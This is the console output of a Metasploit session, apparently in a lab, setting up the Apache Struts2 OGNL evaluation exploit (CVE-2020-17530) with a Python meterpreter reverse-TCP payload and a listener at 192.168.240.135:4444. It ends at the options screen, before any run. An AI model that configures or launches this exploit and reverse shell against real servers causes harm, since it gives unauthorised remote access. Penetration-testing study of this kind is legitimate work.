 kali@kali-attack: ~
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-201
9-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_
http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This mu
st be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.240.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >